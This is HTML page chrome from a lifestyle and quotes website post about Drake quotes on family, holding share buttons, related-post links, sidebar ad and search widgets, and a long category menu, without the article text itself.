				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/drake-quotes-about-family/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Ideas%20for%20Drake%20Quotes%20About%20Family%20-%20https://goodfavorites.com/drake-quotes-about-family/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/braiding-hairstyles-tumblr/">
					<div class="pagi-text">
						<h5 class="prev-title">The Best Ideas for Braiding Hairstyles Tumblr</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/fast-food-restaurants-open-on-thanksgiving/">
					<div class="pagi-text">
						<h5 class="next-title">24 Of the Best Ideas for Fast Food Restaurants Open On Thanksgiving</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Quotes%20for%20Family%20Love%20Lovely%20Family%20Love%20Quotes-509070.png" href="https://goodfavorites.com/quotes-for-family-love/" title="23 Best Quotes for Family Love">
																			</a>
										<h3><a href="https://goodfavorites.com/quotes-for-family-love/">23 Best Quotes for Family Love</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-22T20:36:07+00:00">December 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Family%20Quotes%20Love%20Unique%20Black%20Family%20Quotes%20and%20Sayings%20Quotesgram-834925.png" href="https://goodfavorites.com/family-quotes-love/" title="23 Of the Best Ideas for Family Quotes Love">
																			</a>
										<h3><a href="https://goodfavorites.com/family-quotes-love/">23 Of the Best Ideas for Family Quotes...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-01T19:29:53+00:00">December 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-God%20and%20Family%20Quotes%20Unique%20God%20Family%20Work%20Quotes%20Quotesgram-969961.png" href="https://goodfavorites.com/god-and-family-quotes/" title="23 Best Ideas God and Family Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/god-and-family-quotes/">23 Best Ideas God and Family Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-27T17:43:40+00:00">November 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Welcome%20to%20the%20Family%20Quote%20Awesome%20sorority%20Family%20Quotes%20Quotesgram-423306.png" href="https://goodfavorites.com/welcome-to-the-family-quote/" title="The Best Ideas for Welcome to the Family Quote">
																			</a>
										<h3><a href="https://goodfavorites.com/welcome-to-the-family-quote/">The Best Ideas for Welcome to the Family...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-10T21:53:05+00:00">August 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Funeral%20Quotes%20for%20Family%20Unique%20Family%20Quotes%20for%20Funeral%20Quotesgram-902176.png" href="https://goodfavorites.com/funeral-quotes-for-family/" title="The Best Funeral Quotes for Family">
																			</a>
										<h3><a href="https://goodfavorites.com/funeral-quotes-for-family/">The Best Funeral Quotes for Family</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-12T23:18:08+00:00">July 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Thankful%20for%20Friends%20and%20Family%20Quotes%20Elegant%20Thankful%20for%20Friends%20and%20Family%20Quotes%20Quotesgram-614683.png" href="https://goodfavorites.com/thankful-for-friends-and-family-quotes/" title="The top 23 Ideas About Thankful for Friends and Family Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/thankful-for-friends-and-family-quotes/">The top 23 Ideas About Thankful for Friends...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-28T13:48:15+00:00">June 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Love%20Of%20Family%20Quotes%20Inspirational%20Family%20Love%20Quotes-612596.png" href="https://goodfavorites.com/love-of-family-quotes/" title="The Best Love Of Family Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/love-of-family-quotes/">The Best Love Of Family Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-18T02:35:35+00:00">March 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-American%20Family%20Insurance%20Quotes%20New%20Amfam%20Insurance%20Claims%20Daily%20Quotes%20About%20Love-504731.png" href="https://goodfavorites.com/american-family-insurance-quotes/" title="Best 23 American Family Insurance Quotes">
																			</a>
										<h3><a href="https://goodfavorites.com/american-family-insurance-quotes/">Best 23 American Family Insurance Quotes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-18T16:25:45+00:00">November 18, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Family%20History%20Quotes%20Lds%20New%2055%20Best%20Lds%20Family%20History%20Inspiration%20Images%20On%20Pinterest-424732.png" href="https://goodfavorites.com/family-history-quotes-lds/" title="The Best Ideas for Family History Quotes Lds">
																			</a>
										<h3><a href="https://goodfavorites.com/family-history-quotes-lds/">The Best Ideas for Family History Quotes Lds</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-03T21:12:54+00:00">November 3, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Prayers%20Quotes%20for%20Family%20Luxury%20Prayer%20for%20My%20Family%20Quotes%20Quotesgram-861933.png" href="https://goodfavorites.com/prayers-quotes-for-family/" title="23 Best Ideas Prayers Quotes for Family">
																			</a>
										<h3><a href="https://goodfavorites.com/prayers-quotes-for-family/">23 Best Ideas Prayers Quotes for Family</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-10-20T14:09:26+00:00">October 20, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1845" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Quotes%20for%20Family%20Love%20Lovely%20Family%20Love%20Quotes-509070.png" href="https://goodfavorites.com/quotes-for-family-love/" title="23 Best Quotes for Family Love"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/quotes-for-family-love/" rel="bookmark" title="23 Best Quotes for Family Love">
												23 Best Quotes for Family Love											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T20:36:07+00:00">December 22, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Family%20Quotes%20Love%20Unique%20Black%20Family%20Quotes%20and%20Sayings%20Quotesgram-834925.png" href="https://goodfavorites.com/family-quotes-love/" title="23 Of the Best Ideas for Family Quotes Love"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/family-quotes-love/" rel="bookmark" title="23 Of the Best Ideas for Family Quotes Love">
												23 Of the Best Ideas for Family Quotes Love											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-01T19:29:53+00:00">December 1, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-God%20and%20Family%20Quotes%20Unique%20God%20Family%20Work%20Quotes%20Quotesgram-969961.png" href="https://goodfavorites.com/god-and-family-quotes/" title="23 Best Ideas God and Family Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/god-and-family-quotes/" rel="bookmark" title="23 Best Ideas God and Family Quotes">
												23 Best Ideas God and Family Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-27T17:43:40+00:00">November 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Welcome%20to%20the%20Family%20Quote%20Awesome%20sorority%20Family%20Quotes%20Quotesgram-423306.png" href="https://goodfavorites.com/welcome-to-the-family-quote/" title="The Best Ideas for Welcome to the Family Quote"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/welcome-to-the-family-quote/" rel="bookmark" title="The Best Ideas for Welcome to the Family Quote">
												The Best Ideas for Welcome to the Family Quote											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-08-10T21:53:05+00:00">August 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Funeral%20Quotes%20for%20Family%20Unique%20Family%20Quotes%20for%20Funeral%20Quotesgram-902176.png" href="https://goodfavorites.com/funeral-quotes-for-family/" title="The Best Funeral Quotes for Family"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/funeral-quotes-for-family/" rel="bookmark" title="The Best Funeral Quotes for Family">
												The Best Funeral Quotes for Family											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-12T23:18:08+00:00">July 12, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
